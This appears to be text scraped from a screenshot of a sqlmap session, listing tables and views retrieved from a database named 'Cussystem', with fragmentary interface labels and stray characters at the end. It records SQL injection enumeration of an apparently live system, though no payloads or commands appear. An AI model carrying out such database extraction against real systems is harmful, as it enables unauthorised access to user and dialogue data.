 File Edit View Bookmarks Settings Help
[14:28:16] [INFO] retrieved: dbo.v_dialogue
[14:28:41] [INFO] retrieved: dbo.v_dialogue_log
[14:28:58] [INFO] retrieved: dbo.v_dialogue_log_today
[14:29:25] [INFO] retrieved: dbo.v_dialogue_search
[14:29:50] [INFO] retrieved: dbo.v_knowledge
[14:30:19] [INFO] retrieved: dbo.v_lockinfo
[14:30:43] [INFO] retrieved: dbo.v_statsetting
[14:31:15] [INFO] retrieved: dbo.v_user_permission
[14:31:57] [INFO] retrieved: dbo.v_user_puser
[14:32:14] [INFO] retrieved: dbo.v_user_website
[14:32:40] [INFO] retrieved: dbo.v_welcome
[14:33:03] [INFO] retrieved: dbo.website
[14:33:26] [INFO] retrieved: dbo.website_platform
[14:33:54] [INFO] retrieved: dbo.welcome
Database: Cussystem
[56 tables]
+----------------------+
| CommonProblem |
| ComplaintsCount |
| DDLChangeLog |
| T_UserConnections |
| user |
| add_user |
| autoReply |
| basetype |
| clientele |
| dialogue |
| dialogueStream |
| dialogue_Detail |
| dialogue_History |
| dialogue_basic |
| dialogue_countfid |
/opt/backbox/sqlmap : python
插入图片 插入视频 + -
wlan
/s
/s
/s
t
t
f
-
8
u
t
f
-
8
u